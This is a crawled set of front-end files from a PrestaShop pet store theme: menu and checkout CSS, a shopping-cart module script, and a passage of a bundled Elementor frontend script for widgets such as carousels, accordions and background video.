  .cbp-hrmenu .cbp-products-list .product-image-container {
    float: left;
    margin-right: 10px;
    max-width: 60px;
    min-width: 30px; }
    .cbp-hrmenu .cbp-hrsub-tabs-names li {
      position: relative;
      border-bottom: 1px solid #cecece; }
      .cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider {
        position: absolute;
        top: 0px;
        background: white;
        display: block;
        height: 100%;
        z-index: 1;
        display: none; }
      .cbp-hrmenu .cbp-hrsub-tabs-names li.active .cbp-inner-border-hider {
        display: block; }
      .cbp-hrmenu .cbp-hrsub-tabs-names li a {
        position: relative;
        display: block;
        transition: none;
        padding: 14px 16px; }
  .cbp-hrmenu.cbp-submenu-notarrowed .cbp-submenu-aindicator {
    display: none; }
  .cbp-hrmenu .cbp-submenu-aindicator {
    margin-left: 3px; }
  .cbp-hrmenu .cbp-submenu-it-indicator {
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    height: 15px; }
  .cbp-hrmenu.cbp-menu-centered > ul {
    text-align: center; }
    .cbp-hrmenu.cbp-menu-centered > ul > li {
      text-align: left;
      float: none; }
  .cbp-hrmenu .cbp-links li {
    margin: 3px 0;
    padding-left: 2px;
    position: relative; }
    .cbp-hrmenu .cbp-links li:last-child {
      margin-bottom: 0px; }
    .cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2 > div > a:after, .cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3 > div > a:after {
      content: "\f0da";
      display: inline;
      font-family: "FontAwesome";
      padding-left: 4px;
      opacity: 0.2;
      position: relative;
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease; }
    .cbp-hrmenu .cbp-links li a {
      padding-left: 10px;
      display: inline-block; }
      .cbp-hrmenu .cbp-links li a:before {
        content: "\f105";
        display: inline;
        font-family: "FontAwesome";
        position: absolute;
        left: 0px;
        -webkit-transition: left 0.3s ease, right 0.3s ease;
        -moz-transition: left 0.3s ease, right 0.3s ease;
        -o-transition: left 0.3s ease, right 0.3s ease;
        transition: left 0.3s ease, right 0.3s ease; }
      .cbp-hrmenu .cbp-links li a:hover:before {
        left: 3px; }
  .cbp-hrmenu .cbp-links.cbp-valinks-vertical li {
    display: inline-block;
    margin: 0px;
    margin-right: 12px;
    padding: 0px; }
  .cbp-hrmenu .cbp-links.cbp-valinks-vertical.cbp-valinks-vertical2 {
    display: inline-block;
    vertical-align: middle; }

.cbp-category-thumb{
	display: block;
	margin-bottom: 10px;
}

.cbp-horizontal > ul{
  font-size: 0;
}

/* vertical style  */
.cbp-hrmenu.cbp-vertical > ul > li {
  float: none;
  display: block; }

.cbp-vertical-on-top {
  float: left;
  position: relative; }
.cbp-vertical-on-top .cbp-vertical-title {
  cursor: pointer;
  z-index: 2;
  position: relative;
}
  .cbp-vertical-on-top > .cbp-vertical > ul {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 240px;
  }
  .cbp-vertical-on-top.cbp-vert-expanded > .cbp-vertical > ul {
    visibility: visible;
    opacity: 1; }
  .cbp-vertical-on-top nav#cbp-hrmenu1 {
    margin-bottom: 0px; }

#index .cbp-homepage-expanded > .cbp-vertical > ul {
  visibility: visible;
  opacity: 1; }

#index .cbp-sticky .cbp-homepage-expanded > .cbp-vertical > ul {
  visibility: hidden;
  opacity: 0; }

#index .cbp-sticky .cbp-vert-expanded > .cbp-vertical > ul {
  visibility: visible;
  opacity: 1; }

.cbp-hrmenu.cbp-vertical {
  width: 100%;
  margin-bottom: 20px; }
  .cbp-hrmenu.cbp-vertical .cbp-submenu-aindicator {
    position: absolute;
    right: 8px;
    margin-top: 1px; }
  .cbp-hrmenu.cbp-vertical .cbp-legend-vertical {
    top: -8px;
    right: 14px; }

.cbp-hrmenu.cbp-vertical > ul {
  width: 100%;
  max-width: 100%;
  padding: 0px; }

.cbp-hrmenu.cbp-vertical > ul > li > a, .cbp-hrmenu.cbp-vertical > ul > li .span.cbp-main-link {
  padding-left: 15px;
  padding-right: 15px;
  display: block; }
.cbp-hrmenu.cbp-vertical > ul > li:first-child > a, .cbp-hrmenu.cbp-vertical > ul > li:first-child .span.cbp-main-link {
  border-top: none; }

.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: 100; }

.cbp-hrmenu.cbp-vertical .cbp-hropen .cbp-hrsub-wrapper {
  visibility: visible;
  opacity: 1.0; }

/* first level ul style */
.cbp-hrmenu > ul,
.cbp-hrmenu .cbp-hrsub-inner {
  margin: 0 auto;
}

.cbp-hrmenu .cbp-hrsub-inner {
  padding: 10px 30px;
}

.cbp-hrmenu > ul > li {
  display: inline-block;
  float: left; }

.cbp-hrmenu > ul > li > a, .cbp-hrmenu > ul > li > span.cbp-main-link {
  display: inline-block;
  position: relative;
  text-decoration: none;
  cursor: pointer;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease;
  -moz-transition: color 0.3s ease, background-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease;
  z-index: 2;
}
.cbp-hrmenu > ul > li:first-child > a, .cbp-hrmenu > ul > li:first-child > span.cbp-main-link {
  border-left: none !important; }

/* sub-menu */


.cbp-hrmenu .cbp-hrsub {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  display: none;
  padding-bottom: 20px;
  padding: 0px !important;
  font-size: 1rem;
}

.cbp-hropen .cbp-hrsub {
  visibility: visible;
  opacity: 1.0;
  z-index: 1; }

.cbp-hrmenu .cbp-hrsub-inner {
  background: #fff;
  border: 1px solid #EAEAEA; }
.cbp-hrmenu .cbp-hrsub-inner > .row:last-child, .cbp-hrmenu .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child {
      margin-bottom: 20px; }

.cbp-hrsub-wide .cbp-hrsub-inner .container > .row:last-child {
  margin-bottom: 20px; }

.cbp-hrmenu .cbp-notfit {
  right: 0px; }

.cbp-hrmenu .cbp-show {
  display: block; }
.cbp-category-link-w{
  position: relative;

}
.cbp-category-tree{
    display: inline-block;
}
.cbp-hrmenu ul.cbp-hrsub-level2 {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 100%;
  margin-top: -20px;
  padding: 8px 10px;
  z-index: 3;
  width: auto;
  background: #fff;
  border: 1px solid #EAEAEA;
  white-space: nowrap; }
.cbp-hrmenu ul.cbp-hrsub-level3{
  left: 101%;
}


.cbp-hrmenu .pull-right {
  float: right !important;
}


.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {
        visibility: hidden;
    opacity: 0;
    position: absolute;
    left: 100px;
    margin-top: -20px;
    padding: 8px 10px;
    z-index: 3;
    width: auto;
transition: visibility 180ms ease-in-out,opacity 180ms ease-in-out;
    white-space: nowrap;
left: 101%;
}
.cbp-hrsub-haslevel3:hover > .cbp-category-link-w  > ul {
    visibility: visible;
    opacity: 1.0;
}

.cbp-hrsub-haslevel3:hover .cbp-hrsub-level2{
  visibility: visible;
  opacity: 1.0;
}
 .cbp-hrsub-haslevel2:hover > div > ul.cbp-hrsub-level2 {
  visibility: visible;
  opacity: 1.0; }

.cbp-hrmenu .cbp-tab-pane {
  display: none; }
.cbp-hrmenu .cbp-tab-pane.active {
  height: 100%;
 }
.cbp-hrmenu .cbp-tab-pane > .clearfix > .row {
  margin: 0px;
}
  .cbp-hrmenu .cbp-tab-pane > div > .row:last-child {
    margin-bottom: 20px; }

.cbp-hrmenu .cbp-hropen .cbp-tab-pane.active {
  visibility: visible;
  opacity: 1.0; }

.cbp-hrmenu .cbp-tab-pane.active {
  display: block; }

/* wide submenu wrapper  */
.cbp-hor-width-0 .cbp-hrsub-wide .cbp-hrsub {
  width: 100%;
  left: 0; }

/* wide submenu submenucontent  */
.cbp-hrsub-wide.cbp-hrsub-widec .cbp-hrsub-inner {
  width: 100%;
  max-width: 100%; }

/* narrow submenu wrapper  */
.cbp-hrsub-narrow {
  position: relative; }

.cbp-hrmenu .cbp-hrsub-inner:before,
.cbp-hrmenu .cbp-hrsub-inner:after {
  content: "";
  display: table; }

.cbp-hrmenu .cbp-hrsub-inner:after {
  clear: both; }

.cbp-hrsub h4 {
  color: #afdefa;
  padding: 2em 0 0.6em;
  margin: 0;
  font-size: 160%;
  font-weight: 300; }



.cbp-hrmenu .col-xs-1, .cbp-hrmenu .col-xs-2, .cbp-hrmenu .col-xs-3, .cbp-hrmenu .col-xs-4, .cbp-hrmenu .col-xs-5, .cbp-hrmenu .col-xs-6, .cbp-hrmenu .col-xs-7, .cbp-hrmenu .col-xs-8, .cbp-hrmenu .col-xs-9, .cbp-hrmenu .col-xs-10, .cbp-hrmenu .col-xs-11, .cbp-hrmenu .col-xs-12, .cbp-hrmenu .col-sm-1, .cbp-hrmenu .col-sm-2, .cbp-hrmenu .col-sm-3, .cbp-hrmenu .col-sm-4, 
.cbp-hrmenu .col-sm-5, .cbp-hrmenu .col-sm-6, .cbp-hrmenu .col-sm-7, .cbp-hrmenu .col-sm-8, .cbp-hrmenu .col-sm-9, .cbp-hrmenu .col-sm-10, .cbp-hrmenu .col-sm-11, .cbp-hrmenu .col-sm-12, .cbp-hrmenu .col-md-1, .cbp-hrmenu .col-md-2, .cbp-hrmenu .col-md-3, .cbp-hrmenu .col-md-4, .cbp-hrmenu .col-md-5, .cbp-hrmenu .col-md-6, .cbp-hrmenu .col-md-7, .cbp-hrmenu .col-md-8, 
.cbp-hrmenu .col-md-9, .cbp-hrmenu .col-md-10, .cbp-hrmenu .col-md-11, .cbp-hrmenu .col-md-12, .cbp-hrmenu .col-lg-1, .cbp-hrmenu .col-lg-2, .cbp-hrmenu .col-lg-3, .cbp-hrmenu .col-lg-4, .cbp-hrmenu .col-lg-5, .cbp-hrmenu .col-lg-6, .cbp-hrmenu .col-lg-7, .cbp-hrmenu .col-lg-8, .cbp-hrmenu .col-lg-9, .cbp-hrmenu .col-lg-10, .cbp-hrmenu .col-lg-11, .cbp-hrmenu .col-lg-12
{
  padding-left: 10px;
  padding-right: 10px;
}

#iqitmegamenu-horizontal.cbp-nosticky .container{
max-width: 100%;
}

.cbp-hor-width-0 #iqitmegamenu-horizontal{
margin: 0 -500%;
padding: 0 500%;

}

.cbp-hor-width-0 #iqitmegamenu-horizontal  .container{
padding-left: 10px;
padding-right: 10px;
}

.cbp-hor-width-0 #iqitmegamenu-horizontal.cbp-sticky{
  margin: 0px;
  padding: 0px;
}


.product-grid-menu{
  text-align: center;
}
.container-iqitmegamenu{
  padding: 0;
}

.product-container .regular-price {
    text-decoration: line-through;
}

@media (max-width: 767px){
#cbp-hrmenu1{
  display: none !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 580
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 630
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
    prestashop.blockcart = prestashop.blockcart || {};

    var showModal = prestashop.blockcart.showModal || function (modal) {};

    $(document).ready(function () {

        $(document).on('click', '#js-cart-close', function (e) {
            $('#blockcart, #mobile-cart-wrapper').removeClass('show');
            e.stopPropagation();
        });

        $(document).on('click', '#blockcart-content', function (e) {
            e.stopPropagation();
        });


        prestashop.on(
            'updateCart',
            function (event) {
                var refreshURL = $('#blockcart').data('refresh-url');
                var requestData = {};

                if (event && event.reason) {

                    requestData = {
                        id_product_attribute: event.reason.idProductAttribute,
                        id_product: event.reason.idProduct,
                        action: event.reason.linkAction
                    };
                }

                $.post(refreshURL, requestData).then(function (resp) {

                    if (event.reason && event.reason.linkPlace == 'cart-preview') {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                    } else {
                        $('#blockcart').replaceWith($(resp.preview));
                    }

                    $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());

                    prestashop.emit('responsive updateAjax', {
                        mobile: prestashop.responsive.mobile
                    });

                    if (resp.modal) {
                        showModal(resp.modal);
                    }
                }).fail(function (resp) {
                    prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                });
            }
        );
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js
body_size: 6758
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
var ElementsHandler;

ElementsHandler = function( $ ) {
	var registeredHandlers = {},
		registeredGlobalHandlers = [];

	var runGlobalHandlers = function( $scope ) {
		$.each( registeredGlobalHandlers, function() {
			this.call( $scope, $ );
		} );
	};

	this.addHandler = function( widgetType, callback ) {
		registeredHandlers[ widgetType ] = callback;
	};

	this.addGlobalHandler = function( callback ) {
		registeredGlobalHandlers.push( callback );
	};

	this.runReadyTrigger = function( $scope ) {
		var elementType = $scope.data( 'element_type' );

		if ( ! elementType ) {
			return;
		}

		runGlobalHandlers( $scope );

		if ( ! registeredHandlers[ elementType ] ) {
			return;
		}

		registeredHandlers[ elementType ].call( $scope, $ );
	};
};

module.exports = ElementsHandler;

},{}],2:[function(require,module,exports){
/* global elementorFrontendConfig */
( function( $ ) {
	var ElementsHandler = require( 'elementor-frontend/elements-handler' ),
	    Utils = require( 'elementor-frontend/utils' );

	var ElementorFrontend = function() {
		var self = this,
			scopeWindow = window;

		var elementsDefaultHandlers = {
			accordion: require( 'elementor-frontend/handlers/accordion' ),
			alert: require( 'elementor-frontend/handlers/alert' ),
			counter: require( 'elementor-frontend/handlers/counter' ),
			//'image-hotspots': require( 'elementor-frontend/handlers/image-hotspots' ),
			'image-carousel': require( 'elementor-frontend/handlers/image-carousel' ),
			instagram: require( 'elementor-frontend/handlers/instagram' ),
			testimonial: require( 'elementor-frontend/handlers/testimonial' ),
			progress: require( 'elementor-frontend/handlers/progress' ),
			section: require( 'elementor-frontend/handlers/section' ),
			tabs: require( 'elementor-frontend/handlers/tabs' ),
			'prestashop-widget-Blog': require( 'elementor-frontend/handlers/prestashop-blog' ),
			'prestashop-widget-ProductsList': require( 'elementor-frontend/handlers/prestashop-productlist' ),
			'prestashop-widget-ProductsListTabs': require( 'elementor-frontend/handlers/prestashop-productlisttabs' ),
			'prestashop-widget-Brands': require( 'elementor-frontend/handlers/prestashop-brands' ),
			//'prestashop-widget-RevolutionSlider': require( 'elementor-frontend/handlers/prestashop-revolutionslider' ),
			toggle: require( 'elementor-frontend/handlers/toggle' ),
			video: require( 'elementor-frontend/handlers/video' )
		};

		var addGlobalHandlers = function() {
			self.elementsHandler.addGlobalHandler( require( 'elementor-frontend/handlers/global' ) );
		};

		var addElementsHandlers = function() {
			$.each( elementsDefaultHandlers, function( elementName ) {
				self.elementsHandler.addHandler( elementName, this );
			} );
		};

		var runElementsHandlers = function() {
			$( '.elementor-element' ).each( function() {
				self.elementsHandler.runReadyTrigger( $( this ) );
			} );
		};

		this.config = elementorFrontendConfig;

		this.getScopeWindow = function() {
			return scopeWindow;
		};

		this.setScopeWindow = function( window ) {
			scopeWindow = window;
		};

		this.isEditMode = function() {
			return self.config.isEditMode;
		};

		this.elementsHandler = new ElementsHandler( $ );

		this.utils = new Utils( $ );

		this.init = function() {
			addGlobalHandlers();

			addElementsHandlers();


			runElementsHandlers();
		};

		// Based on underscore function
		this.throttle = function( func, wait ) {
			var timeout,
				context,
				args,
				result,
				previous = 0;

			var later = function() {
				previous = Date.now();
				timeout = null;
				result = func.apply( context, args );

				if ( ! timeout ) {
					context = args = null;
				}
			};

			return function() {
				var now = Date.now(),
					remaining = wait - ( now - previous );

				context = this;
				args = arguments;

				if ( remaining <= 0 || remaining > wait ) {
					if ( timeout ) {
						clearTimeout( timeout );
						timeout = null;
					}

					previous = now;
					result = func.apply( context, args );

					if ( ! timeout ) {
						context = args = null;
					}
				} else if ( ! timeout ) {
					timeout = setTimeout( later, remaining );
				}

				return result;
			};
		};
	};

	window.elementorFrontend = new ElementorFrontend();
} )( jQuery );

jQuery( function() {
	if ( ! elementorFrontend.isEditMode() ) {
		elementorFrontend.init();
	}
} );

},{"elementor-frontend/elements-handler":1,"elementor-frontend/handlers/accordion":3,"elementor-frontend/handlers/alert":4,"elementor-frontend/handlers/counter":5,"elementor-frontend/handlers/global":6,"elementor-frontend/handlers/image-carousel":7,"elementor-frontend/handlers/instagram":8,"elementor-frontend/handlers/prestashop-blog":9,"elementor-frontend/handlers/prestashop-brands":10,"elementor-frontend/handlers/prestashop-productlist":11,"elementor-frontend/handlers/prestashop-productlisttabs":12,"elementor-frontend/handlers/progress":13,"elementor-frontend/handlers/section":14,"elementor-frontend/handlers/tabs":15,"elementor-frontend/handlers/testimonial":16,"elementor-frontend/handlers/toggle":17,"elementor-frontend/handlers/video":18,"elementor-frontend/utils":19}],3:[function(require,module,exports){
var activateSection = function( sectionIndex, $accordionTitles ) {
	var $activeTitle = $accordionTitles.filter( '.active' ),
		$requestedTitle = $accordionTitles.filter( '[data-section="' + sectionIndex + '"]' ),
		isRequestedActive = $requestedTitle.hasClass( 'active' );

	$activeTitle
		.removeClass( 'active' )
		.next()
		.slideUp();

	if ( ! isRequestedActive ) {
		$requestedTitle
			.addClass( 'active' )
			.next()
			.slideDown();
	}
};

module.exports = function( $ ) {
	var $this = $( this ),
		$accordionDiv = $this.find( '.elementor-accordion' ),
		defaultActiveSection = $accordionDiv.data( 'active-section' ),
		activeFirst =  $accordionDiv.data( 'active-first' ),
		$accordionTitles = $this.find( '.elementor-accordion-title' );

	if ( ! defaultActiveSection ) {
		defaultActiveSection = 1;
	}

	if(activeFirst){
		activateSection( defaultActiveSection, $accordionTitles );
	}


	$accordionTitles.on( 'click', function() {
		activateSection( this.dataset.section, $accordionTitles );
	} );
};

},{}],4:[function(require,module,exports){
module.exports = function( $ ) {
	$( this ).find( '.elementor-alert-dismiss' ).on( 'click', function() {
		$( this ).parent().fadeOut();
	} );
};

},{}],5:[function(require,module,exports){
module.exports = function( $ ) {

	var $number = $( this ).find(  '.elementor-counter-number' );

	$number.waypoint( function() {
		$number.numerator( {
			duration: $number.data( 'duration' )
		} );
	}, { offset: '90%' } );
};

},{}],6:[function(require,module,exports){
module.exports = function() {
	if ( elementorFrontend.isEditMode() ) {
		return;
	}

	var $element = this,
		animation = $element.data( 'animation' );

	if ( ! animation ) {
		return;
	}

	$element.addClass( 'elementor-invisible' ).removeClass( animation );

	$element.waypoint( function() {
		$element.removeClass( 'elementor-invisible' ).addClass( animation );
	}, { offset: '90%' } );

};

},{}],7:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-image-carousel' );
	if ( ! $carousel.length ) {
		return;
	}

	var savedOptions = $carousel.data( 'slider_options' ),
		tabletSlides = 1 === savedOptions.slidesToShow ? 1 : 2,
		defaultOptions = {
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: tabletSlides,
						slidesToScroll: tabletSlides
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		},



		slickOptions = $.extend( {}, defaultOptions, savedOptions );

	$carousel.slick( slickOptions );
};

},{}],8:[function(require,module,exports){
module.exports = function( $ ) {

	var $instagramWrapper = $( this ).find( '.elementor-instagram' );
    var $carousel = $( this ).find( '.elementor-instagram-carousel' );

	if ( ! $instagramWrapper.length ) {
		return;
	}

	var options = $instagramWrapper.data( 'options' );

	if (options.token == '' ) {
		return;
	}

	$instagramWrapper.instagramLite({
		accessToken: options.token,
		limit: options.limit,
		urls: options.linked,
		element_class: options.class,
		comments_count: true,
		likes: true,
		videos: false,
		date: false,
		list: true,
		captions: false,
        success: function() {

            if ( ! $carousel.length ) {
                return;
            }

            var savedOptions = $carousel.data( 'slider_options' ),
                defaultOptions = {
                    responsive: [
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: savedOptions.slidesToShowTablet,
                                slidesToScroll: savedOptions.slidesToShowTablet
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: savedOptions.slidesToShowMobile,
                                slidesToScroll: savedOptions.slidesToShowMobile
                            }
                        }
                    ]
                },

                slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

            $carousel.slick( slickOptions );

        },
	});
};

},{}],9:[function(require,module,exports){
module.exports = function( $ ) {
    var $carousel = $( this ).find( '.elementor-blog-carousel' );
    if ( ! $carousel.length ) {
        return;
    }

    var savedOptions = $carousel.data( 'slider_options' ),
        defaultOptions = {
            responsive: [
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

    $carousel.slick( slickOptions );
};

},{}],10:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-brands-carousel');
    if (!$carousel.length) {
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }
};

},{}],11:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-products-carousel');
    if (!$carousel.length) {
        if (elementorFrontendConfig.isEditMode) {
            $(this).find('img[data-src]').each(function() {
                $(this).attr('src', $(this).data('src'));
            });
        }
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }
};

},{}],12:[function(require,module,exports){
module.exports = function ($) {
    var $carousel = $(this).find('.elementor-products-carousel');
    if (!$carousel.length) {
        if (elementorFrontendConfig.isEditMode) {
            $(this).find('img[data-src]').each(function() {
                $(this).attr('src', $(this).data('src'));
            });
        }
        return;
    }

    var respondTo = 'window';

    if (elementorFrontendConfig.isEditMode) {
        respondTo = 'iframe-window';
    }

    var savedOptions = $carousel.data('slider_options'),
        defaultOptions = {
            respondTo: respondTo,
            infinite: false,
            autoplaySpeed: 4500,
            rows: savedOptions.itemsPerColumn,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowTablet,
                        slidesToScroll: savedOptions.slidesToShowTablet
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: savedOptions.slidesToShowMobile,
                        slidesToScroll: savedOptions.slidesToShowMobile
                    }
                }
            ]
        },

        slickOptions = $.extend({}, defaultOptions, $carousel.data('slider_options'));

    $carousel.slick(slickOptions);

    if (elementorFrontendConfig.isEditMode) {
        $(window).on('changedDeviceMode', function () {
            $carousel.slick('getSlick').checkResponsive();
        });
    }

    $(document).on('shown.bs.tab', $(this).find('a[data-toggle="tab"]'), function (e) {
        prestashop.iqitLazyLoad.update();
    })


};

},{}],13:[function(require,module,exports){
module.exports = function( $ ) {
	var $progressbar = $( this ).find( '.elementor-progress-bar' );

	$progressbar.waypoint( function() {
		$progressbar.css( 'width', $progressbar.data( 'max' ) + '%' )
	}, { offset: '90%' } );
};

},{}],14:[function(require,module,exports){
var BackgroundVideo = function( $, $backgroundVideoContainer ) {
	var player,
		elements = {},
		isYTVideo = false;

	var calcVideosSize = function() {
		var containerWidth = $backgroundVideoContainer.outerWidth(),
			containerHeight = $backgroundVideoContainer.outerHeight(),
			aspectRatioSetting = '16:9', //TEMP
			aspectRatioArray = aspectRatioSetting.split( ':' ),
			aspectRatio = aspectRatioArray[ 0 ] / aspectRatioArray[ 1 ],
			ratioWidth = containerWidth / aspectRatio,
			ratioHeight = containerHeight * aspectRatio,
			isWidthFixed = containerWidth / containerHeight > aspectRatio;

		return {
			width: isWidthFixed ? containerWidth : ratioHeight,
			height: isWidthFixed ? ratioWidth : containerHeight
		};
	};

	var changeVideoSize = function() {
		var $video = isYTVideo ? $( player.getIframe() ) : elements.$backgroundVideo,
			size = calcVideosSize();

		$video.width( size.width ).height( size.height );
	};

	var prepareYTVideo = function( YT, videoID ) {
		player = new YT.Player( elements.$backgroundVideo[ 0 ], {
			videoId: videoID,
			events: {
				onReady: function() {
					player.mute();

					changeVideoSize();

					player.playVideo();
				},
				onStateChange: function( event ) {
					if ( event.data === YT.PlayerState.ENDED ) {
						player.seekTo( 0 );
					}
				}
			},
			playerVars: {
				controls: 0,
				showinfo: 0
			}
		} );

		$( elementorFrontend.getScopeWindow() ).on( 'resize', changeVideoSize );
	};

	var initElements = function() {
		elements.$backgroundVideo = $backgroundVideoContainer.children( '.elementor-background-video' );
	};

	var run = function() {
		var videoID = elements.$backgroundVideo.data( 'video-id' );

		if ( videoID ) {
			isYTVideo = true;

			elementorFrontend.utils.onYoutubeApiReady( function( YT ) {
				setTimeout( function() {
					prepareYTVideo( YT, videoID );
				}, 1 );
			} );
		} else {
			elements.$backgroundVideo.one( 'canplay', changeVideoSize );
		}
	};

	var init = function() {
		initElements();
		run();
	};

	init();
};

var StretchedSection = function( $, $section ) {
	var elements = {},
		settings = {};

	var stretchSection = function() {
		// Clear any previously existing css associated with this script
		$section.css( {
